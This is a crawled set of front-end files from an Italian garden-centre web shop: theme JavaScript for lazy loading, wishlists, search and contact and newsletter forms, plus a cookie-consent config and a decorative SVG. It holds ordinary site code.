            this.onNotTop.call(this);
          }
        }
      },

      bottom: function() {
        if (!this.hasClass("bottom")) {
          this.addClass("bottom");
          this.removeClass("notBottom");

          if (this.onBottom) {
            this.onBottom.call(this);
          }
        }
      },

      notBottom: function() {
        if (!this.hasClass("notBottom")) {
          this.addClass("notBottom");
          this.removeClass("bottom");

          if (this.onNotBottom) {
            this.onNotBottom.call(this);
          }
        }
      },

      shouldUnpin: function(details) {
        var scrollingDown = details.direction === "down";

        return scrollingDown && !details.top && details.toleranceExceeded;
      },

      shouldPin: function(details) {
        var scrollingUp = details.direction === "up";

        return (scrollingUp && details.toleranceExceeded) || details.top;
      },

      addClass: function(className) {
        this.elem.classList.add.apply(
          this.elem.classList,
          this.classes[className].split(" ")
        );
      },

      removeClass: function(className) {
        this.elem.classList.remove.apply(
          this.elem.classList,
          this.classes[className].split(" ")
        );
      },

      hasClass: function(className) {
        return this.classes[className].split(" ").every(function(cls) {
          return this.classList.contains(cls);
        }, this.elem);
      },

      update: function(details) {
        if (details.isOutOfBounds) {
          // Ignore bouncy scrolling in OSX
          return;
        }

        if (this.frozen === true) {
          return;
        }

        if (details.top) {
          this.top();
        } else {
          this.notTop();
        }

        if (details.bottom) {
          this.bottom();
        } else {
          this.notBottom();
        }

        if (this.shouldUnpin(details)) {
          this.unpin();
        } else if (this.shouldPin(details)) {
          this.pin();
        }
      }
    };

    /**
     * Default options
     * @type {Object}
     */
    Headroom.options = {
      tolerance: {
        up: 0,
        down: 0
      },
      offset: 0,
      scroller: isBrowser() ? window : null,
      classes: {
        frozen: "headroom--frozen",
        pinned: "headroom--pinned",
        unpinned: "headroom--unpinned",
        top: "headroom--top",
        notTop: "headroom--not-top",
        bottom: "headroom--bottom",
        notBottom: "headroom--not-bottom",
        initial: "headroom"
      }
    };

    Headroom.cutsTheMustard = isSupported();

    return Headroom;

  }));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/40577287.js
body_size: -238
content:
_iub.csRC = { consApiKey: 'jrNDx85AaxKdJrICDJyFizUJ1ZgBYM57', showBranding: false, publicId: '8c0b8e50-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,3,1,2,5,7];
_iub.cpUpd = 1623422315;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 10;


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/hero-header.js
body_size: -138
content:
jQuery(function($){
    'use strict';

    /** Hero Header */
    SK.heroHeader = function(){
        
    };

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/utils.js
body_size: 8357
content:
jQuery(function($){
    'use strict';

    /** Utils */
    SK.utils = function(){

        SK.utils.LazyLoad();
        SK.utils.Buttons();
        SK.utils.IubendaLink();
        SK.utils.WatchForHover();
        SK.utils.FancyboxGlobal();
        SK.utils.SmoothScrollRemoveHash();
        SK.utils.PreventHistoryScroll();
        SK.utils.GetPageRequest();
        SK.utils.SelectPlaceholder();
        SK.utils.WooCommerceBirthdayField();
        SK.utils.CustomizeIframe();
    };

    SK.utils.LazyLoad = function(){

        SK.utils.LazyLoad.Images = new LazyLoad({
            elements_selector: '.sk-lazyload__img',
            thresholds: '30%',
            callback_loaded: function(element) {
                $(element).addClass('is--loaded');
            }
        });

        SK.utils.LazyLoad.Backgrounds = new LazyLoad({
            elements_selector: '.sk-lazyload__bg',
            thresholds: '30%',
            callback_loaded: function(element) {
                $(element).addClass('is--loaded');
            }
        });

        SK.utils.LazyLoad.Videos = new LazyLoad({
            elements_selector: '.sk-lazyload__video',
            thresholds: '30%',
            callback_loaded: function(element) {
                $(element).addClass('is--loaded');
            }
        });

    };

    SK.utils.Buttons = function(){

        if( $('.sk-btn__ripple').length ) {

            const button = $('.sk-btn__ripple');

            $('body').on('click', '.sk-btn__ripple', function(e) {

                const _self = $(this);
                let offset = _self.parent().offset();
                let circle = _self.find('.sk-btn__ripple--circle');

                let x = e.pageX - offset.left;
                let y = e.pageY - offset.top;

                circle.css({
                    top : y + 'px',
                    left: x + 'px'
                });

                _self.addClass('is--active');

            });

            button.on('animationend webkitAnimationEnd oanimationend MSAnimationEnd', function(e) {
                $(this).removeClass('is--active');
            });

        }

    };

    SK.utils.IubendaLink = function(){

        if( $('.iubenda-link').length ) {

            $('.iubenda-link').each( function(){
                const _self = $(this);
                _self.children('a').addClass('iubenda-nostyle no-brand iubenda-embed');
            });

        }

    };

    SK.utils.WatchForHover = function(){

        const container = document.body;
        let lastTouchTime = 0;
        let hasHoverClass = false;

        function enableHover() {
            // filter emulated events coming from touch events
            if (new Date() - lastTouchTime < 500) return;
            if (hasHoverClass) return;

            container.className += ' hasHover';
            hasHoverClass = true;
        }

        function disableHover() {
            if (!hasHoverClass) return;

            container.className = container.className.replace(' hasHover', '');
            hasHoverClass = false;
        }

        function updateLastTouchTime() {
            lastTouchTime = new Date();
        }

        document.addEventListener('touchstart', updateLastTouchTime, true);
        document.addEventListener('touchstart', disableHover, true);
        document.addEventListener('mousemove', enableHover, true);

        enableHover();

    };

    SK.utils.FancyboxGlobal = function(){

        if( $('[data-fancybox').length ) {

            const docHtml = $('html');

            $('[data-fancybox]').fancybox({
                loop: true,
                hash: false,
                arrows: true,
                infobar: false,
                idleTime: 0,
                buttons: [
                    "zoom",
                    "close"
                ],
                animationEffect: "fade",
                animationDuration: 500,
                transitionEffect: "fade",
                transitionDuration: 500,
                beforeShow: function(){
                    docHtml.addClass('no--scroll');
                },
                afterShow: function(){
                    docHtml.removeClass('no--scroll');
                }
            });

        }

    };

    SK.utils.SmoothScrollRemoveHash = function(){

        $('.smooth-anchor-js').on('click', function(){

            $(window).on('hashchange', function() {
                history.replaceState('', document.title, window.location.pathname + window.location.search);
            });

        });

    };

    SK.utils.PreventHistoryScroll = function(){

        if ( history.scrollRestoration ) {
            history.scrollRestoration = 'manual';
        }

    };

    SK.utils.GetPageRequest = function(){

        if( $('.page-ajax-request').length ) {

            $(document).off('click', 'a.page-ajax-request').on('click', 'a.page-ajax-request', function(e){

                const pageID = $(this).attr('data-page');

                $.ajax({
                    url : theme_objects.ajax_url,
                    type: 'POST',
                    data: {
                        action : 'sk_theme_page_request',
                        page_id: pageID
                    },
                    success: function(response) {

                        if( response.result == true ) {

                            const dialog = bootbox.alert({
                                title: response.title,
                                message: response.content,
                                className: 'modal--generic modal--page modal--output',
                                backdrop: true,
                                centerVertical: true,
                            });

                        }

                    },
                    error: function(){
                        console.log('error');
                    }
                });

                return false;

            });

        }

    };

    SK.utils.SelectPlaceholder = function(){

        $('select.is--placeholder:has(option[value=""]:first-child)').on('change', function() {
            $(this).toggleClass('empty', $.inArray($(this).val(), ['', null]) >= 0);
        }).trigger('change');

    }

    SK.utils.WooCommerceBirthdayField = function(){

        const birthdayField = $('#billing_date_birthday, #date_birthday');

        if (birthdayField.length ) {

            const datepicker = new AirDatepicker( birthdayField[0], {
                locale: datepickerLocale[SK_GLOBALS.language],
                classes: 'datepicker-sk',
                isMobile: true,
                autoClose: true,
                view: 'years',
                onSelect: function() {

                    if( birthdayField.hasClass('f--required') || birthdayField.closest('#billing_date_birthday_field').hasClass('woocommerce-invalid-required-field') ) {
                        birthdayField.removeClass('f--required');
                        birthdayField.closest('#billing_date_birthday_field').removeClass('woocommerce-invalid woocommerce-invalid-required-field');
                    }

                },
                onHide: function(){

                    const floatLabel = birthdayField.closest('.sk-form__input--floated');

                    if( birthdayField.val() == '' ) {
                        floatLabel.removeClass('is--activated');
                    } else {
                        floatLabel.addClass('is--activated');
                    }

                }
            });

        }

    };

    SK.utils.LoaderStart = function( loader ){

        gsap.to( loader, {
            duration: 0.2,
            autoAlpha: 1,
            display: 'block',
            ease: 'none',
            onComplete: function(){
                loader.addClass('is--loaded');
            }
        });

    };

    SK.utils.LoaderEnd = function( loader ){

        gsap.to( loader, {
            duration: 0.2,
            autoAlpha: 0,
            display: 'none',
            ease: 'none',
            onComplete: function(){
                loader.removeClass('is--loaded');
            }
        });

    };

    SK.utils.ErrorResponse = function( response ){

        gsap.to( response, {
            duration: 0.2,
            autoAlpha: 1,
            ease: Linear.easeNone
        });

    };

    SK.utils.CustomizeIframe = function(){
        const trustpilotIframe=$('.trustpilot-widget iframe');
        console.log($('.trustpilot-widget iframe').contents().find('.light').css('width','100px'));
    }

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/app.js
body_size: 1948
content:
/** Globals variables */
const SK = window.SK || {};

const SK_GLOBALS = {
    logged: ( document.body.classList.contains('logged-in') ) ? true : false,
    device: ( document.querySelector('.sk-device--desktop') ) ? 'desktop' : 'mobile',
    language: document.documentElement.lang,
    animable: ( !document.querySelector('.no-anim') ) ? true : false,
    winW: window.innerWidth,
    winH: window.innerHeight,
};

window.addEventListener('resize', function(){
    SK_GLOBALS.winW = window.innerWidth;
    SK_GLOBALS.winH = window.innerHeight;
}, true);

/** DatePicker: Language Pack */
const datepickerLocale = [];

datepickerLocale['it'] = {
    days       : ['Domenica', 'Lunedì', 'Martedì', 'Mercoledì', 'Giovedì', 'Venerdì', 'Sabato'],
    daysShort  : ['Dom', 'Lun', 'Mar', 'Mer', 'Gio', 'Ven', 'Sab'],
    daysMin    : ['Do', 'Lu', 'Ma', 'Me', 'Gi', 'Ve', 'Sa'],
    months     : ['Gennaio', 'Febbraio', 'Marzo', 'Aprile', 'Maggio', 'Giugno', 'Luglio', 'Agosto', 'Settembre', 'Ottobre', 'Novembre', 'Dicembre'],
    monthsShort: ['Gen', 'Feb', 'Mar', 'Apr', 'Mag', 'Giu', 'Lug', 'Ago', 'Set', 'Ott', 'Nov', 'Dic'],
    today      : 'Oggi',
    clear      : 'Pulisci',
    dateFormat : 'dd/MM/yyyy',
    timeFormat : 'HH:mm',
    firstDay   : 0
};

/** Application: Structure */
jQuery(function($){
    'use strict';

    /* Init */
    if( SK.utils ) SK.utils();
    if( SK.search ) SK.search();
    if( SK.helloBar ) SK.helloBar();
    if( SK.header ) SK.header();
    if( SK.heroHeader ) SK.heroHeader();
    if( SK.footer ) SK.footer();
    if( SK.carousel ) SK.carousel();
    if( SK.forms ) SK.forms();

    if( SK.minicart ) SK.minicart();
    if( SK.waitlist ) SK.waitlist();
    if( SK.wishlist ) SK.wishlist();
    if( SK.ambients ) SK.ambients();
    if( SK.quickView ) SK.quickView();
    if( SK.product ) SK.product();
    if( SK.recentlyViewedProducts ) SK.recentlyViewedProducts();
    if( SK.filters ) SK.filters();
    if( SK.giftCards ) SK.giftCards();
    if( SK.pagination ) SK.pagination();
    if( SK.faqs ) SK.faqs();

    if( SK.cart ) SK.cart();
    if( SK.reviewOrder ) SK.reviewOrder();
    if( SK.checkout ) SK.checkout();
    if( SK.order ) SK.order();

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/wishlist.js
body_size: 12154
content:
jQuery(function($){
    'use strict';

    /** Wishlist */
    SK.wishlist = function(){

        SK.wishlist.Page();
        SK.wishlist.Guest();

        if( SK_GLOBALS.logged ) {
            SK.wishlist.User();
        }

    };

    /** Badge */
    SK.wishlist.AlertTime = function(){

        let timer = 0;
        const runTimer = function() {

            timer = window.setTimeout( function(){

                gsap.to( $('.sk-wishlist-badge'), {
                    duration: 0.3,
                    y: '0%',
                    autoAlpha: 0,
                    ease: 'Expo.easeOut',
                    onComplete: function(){
                        $('.sk-wishlist-badge').remove();
                    }
                });

            }, 3000);

        };

        return { timer, runTimer };

    };

    SK.wishlist.AlertLayer = function(content){

        let phrase = content + ' ' + theme_objects.wishlist;
        const header = $('.sk-header');

        if( $('.sk-wishlist-badge').length ) {

            $('.sk-wishlist-badge').html(phrase);
            SK.wishlist.AlertTime().runTimer();

        } else {

            $('<div class="sk-wishlist-badge"></div>').appendTo(header).html(phrase);

            gsap.to( $('.sk-wishlist-badge'), {
                duration: 0.3,
                y: '100%',
                autoAlpha: 1,
                ease: 'Expo.easeOut',
                onComplete: function(){
                    SK.wishlist.AlertTime().runTimer();
                }
            });

        }

    };

    /** Wishlist Page */
    SK.wishlist.Page = function(){

        if( $('.wishlist-products-js').length ) {

            const wrapper = $('.sk-wishlist-products');
            const wishlistType = ( !SK_GLOBALS.logged ) ? 'session' : 'database';
            const wishlistItems = ( !SK_GLOBALS.logged ) ? JSON.parse(sessionStorage.getItem('sk_wishlist')) : '';

            setTimeout( function(){

                $.ajax({
                    url : theme_objects.ajax_url,
                    type: 'POST',
                    data: {
                        action  : 'sk_wishlist_page_products_action',
                        type    : wishlistType,
                        products: wishlistItems,
                    },
                    success: function(response) {

                        if( response.result == true ) {

                            wrapper.find('.wishlist-products-js').html(response.content);

                            SK.wishlist.Guest.ProductsUpdate();
                            SK.wishlist.User.ProductsUpdate();

                        }

                    },
                    error: function(){
                        console.log('no products to show');
                    }
                });

            }, 500 );

        }

    };

    /** Wishlist User Method */
    SK.wishlist.User = function(){

        userSync();
        userWishlist();

        function userSync(){

            let wishlistItems = JSON.parse(sessionStorage.getItem('sk_wishlist'));
            sessionStorage.removeItem('sk_wishlist');

            if( !$.isEmptyObject(wishlistItems) ) {

                $.ajax({
                    url : theme_objects.ajax_url,
                    type: 'POST',
                    data: {
                        action  : 'sk_wishlist_guest_to_user_sync_products_action',
                        products: wishlistItems,
                    },
                    success: function(response) {
                        console.log('Sync products to user');
                        SK.wishlist.User.ProductsUpdate();
                    },
                    error: function(){
                        console.log('Sync error!');
                    }
                });

            } else {

                SK.wishlist.User.ProductsUpdate();

            }

        }

        function userWishlist(){

            const wishlistPageTemplate = $('.page-template-template-wishlist');

            $(document).off('click', '.sk-ajax_add_to_wishlist_button').on('click', '.sk-ajax_add_to_wishlist_button', function(e){

                clearTimeout(SK.wishlist.AlertTime().timer);

                const _self = $(this);
                const productID = _self.attr('data-product_id');
                const productTitle = _self.attr('data-product_title');

                let isStored = null;
                let isCount = 0;
                isStored = ( _self.hasClass('is--stored') ) ? 'remove' : 'add';

                $.ajax({
                    url : theme_objects.ajax_url,
                    type: 'POST',
                    data: {
                        action  : 'sk_wishlist_user_sync_products_action',
                        command : isStored,
                        prod_id : productID,
                    },
                    success: function(response) {

                        if( response.result == true ) {

                            isCount = response.count;
                            wishlistCountProducts(isCount);
                            wishlistSelectedProducts(productID);

                            if( isStored == 'add' ) {

                                //dataLayer.push({'event': 'addToWishlist'});
                                SK.wishlist.AlertLayer(productTitle);

                            }

                            if( wishlistPageTemplate.length ) {
                                wishlistRemoveGridProduct(_self, isCount, wishlistPageTemplate);
                            }

                        }

                    },
                    error: function(){
                        console.log('Wishlist Error!');
                    }
                });

            });

            function wishlistCountProducts(count){

                if( count > 0 ) {

                    $('.header__wishlist--count').addClass('counted').text(count);

                } else {

                    $('.header__wishlist--count').removeClass('counted').text('');

                }

            }

            function wishlistSelectedProducts(id){

                $('.sk-ajax_add_to_wishlist_button[data-product_id="' + id + '"').toggleClass('is--stored');

            }

            function wishlistRemoveGridProduct(item, count, page){

                const wishlistItem = item.closest('.grid__item');

                gsap.to( wishlistItem, {
                    duration: 0.35,
                    autoAlpha: 0,
                    display: 'none',
                    ease: 'none',
                    onComplete: function(){

                        wishlistItem.remove();

                        if( count == 0 ) {
                            page.find('.wishlist-products-js').remove();
                            page.find('.wishlist-no-products').removeClass('no--visible');
                        }

                    }
                });

            }

        }

    };

    SK.wishlist.User.ProductsUpdate = function(){

        if( SK_GLOBALS.logged ) {

            const wishlistPageTemplate = $('.page-template-template-wishlist');

            $.ajax({
                url : theme_objects.ajax_url,
                type: 'POST',
                data: {
                    action: 'sk_wishlist_get_all_products_action',
                },
                success: function(response){

                    if( response.result == true ) {

                        const wishlistItems = ( response.products != '' ) ? JSON.parse(response.products) : [];

                        if( $.isEmptyObject(wishlistItems) ) {

                            if( wishlistPageTemplate.length ) {
                                wishlistPageTemplate.find('.wishlist-no-products').removeClass('no--visible');
                            }

                        } else {

                            wishlistItems.forEach( function(id) {
                                $('.sk-ajax_add_to_wishlist_button[data-product_id="' + id + '"').addClass('is--stored');
                            });

                            if( wishlistItems.length > 0 ) {
                                $('.header__wishlist--count').addClass('counted').text(wishlistItems.length);
                            }

                        }

                    }

                },
                error: function(){
                    console.log('Get Product Wishlist Error!');
                }
            });

        }

    };

    /** Wishlist Guest Method */
    SK.wishlist.Guest = function(){

        if( !SK_GLOBALS.logged ) {

            let wishlistItems = JSON.parse(sessionStorage.getItem('sk_wishlist'));
            const wishlistPageTemplate = $('.page-template-template-wishlist');

            if( $.isEmptyObject(wishlistItems) ) {

                wishlistItems = [];
                if( wishlistPageTemplate.length ) {
                    wishlistPageTemplate.find('.wishlist-no-products').removeClass('no--visible');
                }

            } else {

                wishlistCountProducts(wishlistItems);
                wishlistSelectedProducts(wishlistItems);

            }

            $(document).off('click', '.sk-ajax_add_to_wishlist_button').on('click', '.sk-ajax_add_to_wishlist_button', function(){

                clearTimeout(SK.wishlist.AlertTime().timer);

                const _self = $(this);
                const productID = _self.attr('data-product_id');
                const productTitle = _self.attr('data-product_title');

                if( !wishlistItems.includes(productID) ) {

                    SK.wishlist.AlertLayer(productTitle);
                    wishlistItems.push(productID);
                    $('.sk-ajax_add_to_wishlist_button[data-product_id="' + productID + '"').addClass('is--stored');

                    //dataLayer.push({'event': 'addToWishlist'});

                } else {

                    const productIndex = wishlistItems.indexOf(productID);
                    wishlistItems.splice(productIndex, 1);
                    $('.sk-ajax_add_to_wishlist_button[data-product_id="' + productID + '"').removeClass('is--stored');

                }

                sessionStorage.setItem('sk_wishlist', JSON.stringify(wishlistItems));
                wishlistCountProducts(wishlistItems);

                // Page Wishlist
                if( wishlistPageTemplate.length ) {
                    wishlistRemoveGridProduct(_self, wishlistItems, wishlistPageTemplate);
                }

            });

            function wishlistCountProducts(wishlist){

                if( wishlist.length > 0 ) {

                    $('.header__wishlist--count').addClass('counted').text(wishlist.length);

                } else {

                    $('.header__wishlist--count').removeClass('counted').text('');

                }

            }

            function wishlistSelectedProducts(wishlist){

                wishlist.forEach( function(id) {
                    $('.sk-ajax_add_to_wishlist_button[data-product_id="' + id + '"').addClass('is--stored');
                });

            }

            function wishlistRemoveGridProduct(item, wishlist, page){

                const wishlistItem = item.closest('.grid__item');

                gsap.to( wishlistItem, {
                    duration: 0.35,
                    autoAlpha: 0,
                    display: 'none',
                    ease: 'none',
                    onComplete: function(){
                        wishlistItem.remove();

                        if( wishlist.length == 0 ) {
                            page.find('.wishlist-products-js').remove();
                            page.find('.wishlist-no-products').removeClass('no--visible');
                        }

                    }
                });

            }

        }

    };

    SK.wishlist.Guest.ProductsUpdate = function(){

        if( !SK_GLOBALS.logged ) {

            let wishlistItems = JSON.parse(sessionStorage.getItem('sk_wishlist'));
            if( $.isEmptyObject(wishlistItems) ) {

                wishlistItems = [];

            } else {

                wishlistItems.forEach( function(id) {
                    $('.sk-ajax_add_to_wishlist_button[data-product_id="' + id + '"').addClass('is--stored');
                });

            }

        }

    };

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/search.js
body_size: 510
content:
jQuery(function($){
    'use strict';

    /** Search */
    SK.search = function(){

        SK.search.Module();

    };

    SK.search.Module = function(){

        if( $('#modal-search-products').length ) {

            const modal = $('#modal-search-products');

            setTimeout( function(){
                $('.dgwt-wcas-suggestions-wrapp').detach().appendTo( $('.dgwt-wcas-search-form') );
            }, 500);

            modal.on('shown.bs.modal', function () {
                $('.dgwt-wcas-search-input').trigger('focus');
            });

            modal.on('hidden.bs.modal', function () {
                $('.dgwt-wcas-search-input').val('');
                $('.dgwt-wcas-close').trigger('click');
            });

        }

    };

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/forms.js
body_size: 6992
content:
jQuery(function($){
    'use strict';

    /** Forms */
    SK.forms = function(){

        $.skFloatLabel();

        SK.forms.Contact();
        SK.forms.NewsletterModal();

    };

    SK.forms.Contact = function(){

        if( $('#contact-form').length ) {

            const form = $('#contact-form');

            const FORM_OBJ = {
                url: form.attr('data-url'),
                language: form.attr('data-lang'),
                wrapper: form.find('.sk-form__wrap'),
                labels: form.find('.sk-form__input--floated'),
                loader: form.find('.sk-form__loader'),
                response: form.find('.sk-form__response'),
                fieldFirstName: form.find('.ctc_firstname'),
                fieldLastName: form.find('.ctc_lastname'),
                fieldEmail: form.find('.ctc_email'),
                fieldPhone: form.find('.ctc_phone'),
                fieldReason: form.find('.ctc_reason'),
                fieldMessage: form.find('.ctc_message'),
                fieldSubmit: form.find('.ctc_submit'),
            };

            FORM_OBJ.fieldSubmit.on('click', function(){

                if ( form.skFormValidation() ) {

                    SK.utils.LoaderStart(FORM_OBJ.loader);
                    FORM_OBJ.wrapper.addClass('is--loaded');

                    const CONTACT_DATA = {
                        action: 'sk_theme_form_contact_action',
                        url: FORM_OBJ.url,
                        language: FORM_OBJ.language,
                        firstname: FORM_OBJ.fieldFirstName.val(),
                        lastname: FORM_OBJ.fieldLastName.val(),
                        email: FORM_OBJ.fieldEmail.val(),
                        phone: FORM_OBJ.fieldPhone.val(),
                        reason: FORM_OBJ.fieldReason.val(),
                        textMessage: FORM_OBJ.fieldMessage.val(),
                    };

                    $.ajax({
                        url : theme_objects.ajax_url,
                        type: 'POST',
                        data: CONTACT_DATA,
                        success: function(response) {

                            if( response.result == true ) {

                                //dataLayer.push({ 'event': 'ContactForm' });

                                SK.utils.LoaderEnd(FORM_OBJ.loader);
                                FORM_OBJ.wrapper.removeClass('is--loaded');
                                FORM_OBJ.labels.removeClass('is--activated');

                                // Clear Fields
                                form.find('select.is--placeholder').addClass('empty');
                                form.find('input[type="text"], input[type="email"], select, textarea').val('');
                                form.find('input[type="checkbox"]').prop('checked', false);

                                const dialog = bootbox.alert({
                                    title: response.title,
                                    message: response.message,
                                    className: 'modal--generic modal--forms',
                                    backdrop: true,
                                    centerVertical: true,
                                });

                            }

                        },
                        error: function(){
                            SK.utils.LoaderEnd(FORM_OBJ.loader);
                            SK.utils.ErrorResponse(FORM_OBJ.response);
                        }
                    });

                }

            });

        }

    }

    SK.forms.NewsletterModal = function(){

        if( $('#modal-newsletter').length ) {

            const modal = $('#modal-newsletter');
            const form  = modal.find('#newsletter-form');

            const FORM_OBJ = {
                url: form.attr('data-url'),
                language: form.attr('data-lang'),
                wrapper: form.find('.sk-form__wrap'),
                labels: form.find('.sk-form__input--floated'),
                loader: form.find('.sk-form__loader'),
                response: form.find('.sk-form__response'),
                fieldFirstName: form.find('.nwm_firstname'),
                fieldEmail: form.find('.nwm_email'),
                fieldSubmit: form.find('.nwm_submit'),
            };

            const MODAL_OBJ = {
                default: modal.find('.modal-default'),
                response: modal.find('.modal-response'),
            };

            FORM_OBJ.fieldSubmit.on('click', function(){

                if ( form.skFormValidation() ) {

                    /*
                    window.dataLayer = window.dataLayer || [];
                    dataLayer.push({
                        'event': 'generate_lead',
                        'form_name' : 'Modal Form',
                        'form_newsletter' : 1

                    });
                    */

                    SK.utils.LoaderStart(FORM_OBJ.loader);
                    FORM_OBJ.wrapper.addClass('is--loaded');

                    const NEWSLETTER_DATA = {
                        action: 'sk_theme_form_modal_newsletter_action',
                        url: FORM_OBJ.url,
                        language: FORM_OBJ.language,
                        firstname: FORM_OBJ.fieldFirstName.val(),
                        email: FORM_OBJ.fieldEmail.val(),
                    };

                    $.ajax({
                        url : theme_objects.ajax_url,
                        type: 'POST',
                        data: NEWSLETTER_DATA,
                        success: function(response) {

                            if( response.result == true ) {

                                SK.utils.LoaderEnd(FORM_OBJ.loader);
                                FORM_OBJ.wrapper.removeClass('is--loaded');
                                FORM_OBJ.labels.removeClass('is--activated');

                                MODAL_OBJ.default.addClass('no--visible');
                                MODAL_OBJ.response.html(response.content);
                                MODAL_OBJ.response.removeClass('no--visible');

                                // Clear Fields
                                form.find('input[type="text"], input[type="email"]').val('');
                                form.find('input[type="checkbox"]').prop('checked', false);

                                // Clear Modal
                                modal.on('hidden.bs.modal', function(){
                                    MODAL_OBJ.default.removeClass('no--visible');
                                    MODAL_OBJ.response.html('').addClass('no--visible');
                                });

                            }

                        },
                        error: function(){
                            SK.utils.LoaderEnd(FORM_OBJ.loader);
                            SK.utils.ErrorResponse(FORM_OBJ.response);
                        }
                    });

                }

                return false;

            });

            $('.modal-newsletter-trigger').on('click', function(){

                modal.modal('show');
                return false;

            });

        }

    };

});


--- FILE ---
content_type: image/svg+xml
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/leaf-footer-right.svg
body_size: 4355
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 678 233">
  <g fill="none" fill-rule="evenodd">
    <path fill="#C0D5B3" d="m190 194-11 5-7 3-8 5-11 7-11 5-10 9-10 10-8 8-1 1 8-11 10-11 11-15 9-18 7-21 4-7-1-4-5 4-10 10-6 9-7 9-8 14-5 11-6 13a318 318 0 0 1-7 18l1-11 3-8 1-8c3-8 4-15 5-23l2-15-1-14-2-13-3-8-2-8-2 6-2 6-4 15-1 11-1 11-1 9-1 16 2 33v5l-1-4-7-24c-3-10-5-21-11-30l-18-28c-3-5-6-10-11-12l4 10v10c1 8 4 15 6 23l4 12 5 12 8 13 7 9-15-15-17-14c-5-4-10-6-16-9l-12-6-11-7h-4c4 1 6 4 9 8l2 3 3 3 8 10 8 8 12 9 11 7 12 7a528 528 0 0 0 17 9c-10-3-19-9-30-13l-15-3a159 159 0 0 0-41 0H2l-1 1 6 1 6 2 13 4 9 3 10 3 19 4 19 1a587 587 0 0 0-59 7l-20 7c-1 0-1 1 1 1h13l18 2a220 220 0 0 0 23 0l12-4 31-11 1 2 3 6 4 8 5 8 4 7a261 261 0 0 0 6 19l4 11 4 14 3 10 4-1v-1l-1-6-5-15-7-20-6-13-5-8c-3-5-6-9-8-16l-3-6 3-2 9-4 12-4 15-9 11-7 10-12 19-19 3-3c1-1 3-2 3-4v-2"/>
    <path fill="#72A949" d="m429 204 30-18c2-1 22-16 26-21l8-10h-1l-21 13-47 23a110 110 0 0 0-23 17l1-14 2-1 34-17 32-26c4-3 18-21 19-22v-2l-4 3-20 15-21 15-29 18a61 61 0 0 0-13 12l1-9v-7l9-6 26-20 27-26 15-23-1-1-12 10-22 18-26 20-10 11-6 13v-19l2-2 20-15 22-26 17-25 1-4-9 8-14 13-22 21-17 24v2l-1-9v-4l12-14 19-21a121 121 0 0 0 15-34l-2-3-3 6-13 19-23 26c-3 4-5 11-5 16l-2-18-1-2 14-13a88 88 0 0 0 23-50l-12 19-19 26-6 16-2-11 6-19 1-32c1-5-2-24-2-22l-6 24-3 24a217 217 0 0 0 4 34l-1-3-19-28-21-25-9-4c-1 1 3 6 3 7l19 32c2 4 17 20 18 21l11 6v1l2 20-1-1-14-20-29-28-14-14v4l7 10 16 23 20 21 15 9v14a234 234 0 0 0-29-31l-14-11-16-13c-1-1-7-6-9-6l1 2 7 8 18 24c2 2 17 15 20 16l22 12v22l-7-6-23-21-12-13-15-15-12-6h-1l8 9c2 1 10 16 14 20 3 4 20 22 24 24l18 9 6 1v6l-1 13-7-8a824 824 0 0 0-67-45c-1-1-4-5-5-4l1 2 25 26c2 1 21 17 25 18l20 10 8 2-1 15v2l-12-13-25-19-24-13-17-6 1 1 14 13 28 24 24 11 11 3v4h-3l-17-6c-2-2-18-8-20-9s-22-5-23-3h1l4 3 31 15a114 114 0 0 0 27 2v2l-11 6-9 6a1016 1016 0 0 0-18 11l21-5c2 0 11-9 13-11l3-5v6l-1 11-1 23-3 18-2 23 5 1 1-24 3-18 1-34 1-4 1 2c2 1 9 6 13 7l23 5 5 2c1-1-4-6-7-8l-15-3a70 70 0 0 1-20-8v-4l17 2c3 0 17-1 21-3l25-10-3-1-23 4a1382 1382 0 0 0-37 7v-5l6-1c4 0 20-5 22-6m-274-69c-6-3-11-4-16-8-4-4-6-10-6-15 0-3 1-6-1-9l8 4c5 2 9 7 11 12s4 11 4 16m37-49 17 10a442700 442700 0 0 1 35 27l7 8-4-13c-6-20-15-33-27-41l-8-5c-6-3-13-5-18-10-4-4-6-10-8-16-5-14-12-27-21-39 11 10 26 14 36 24 9 8 14 19 18 30l7 18c8 6 15 16 20 30a142 142 0 0 1-2-52l2-8V26c5 10 5 22 6 34l1 9 2 6c6 13 6 28 2 41l-4 15v1c3 11 6 23 12 34 3 6 8 12 13 18-4-6-6-13-8-20-4-19 0-38 3-58l3-13 2-13c2 2 2 5 3 8a365 365 0 0 1 4 17l2 8c2 8 3 15 3 23 0 10-3 20-5 30-2 8-3 17-1 26l5 5 9 11a221 221 0 0 1 7 8l-5-17c-3-10-5-20-4-31l5-23 4-17c2-6 2-11 2-17l2 11 1 14 4 23c0 9-3 17-3 25l2 11c3 6 5 11 5 17l1 26c9 14 16 30 21 45l-2 1c-5-15-11-29-19-43h-3l-6-1-14-2-20-6-13-5-7-4-5-3-17-15-4-2-8-2-6-1-3-1 11-4 8-1h9l5 4 2 2 5 4 10 4 6 3 7 1 11 1 8 4 8 7 4 4 5 4 1 1a38 38 0 0 1-5-9 220 220 0 0 0-18-23c-12-8-25-14-39-17-11-3-22-4-31-11-8-5-11-15-16-23-5-9-12-16-19-24 2-1 6 2 7 3l9 3 17 8c7 4 15 7 22 12l17 18 19 16a115 115 0 0 1-23-47l-4-2-5-3-19-8c-10-3-21-8-28-16l-12-16c-3-5-9-10-15-11 7 0 15 1 22 3"/>
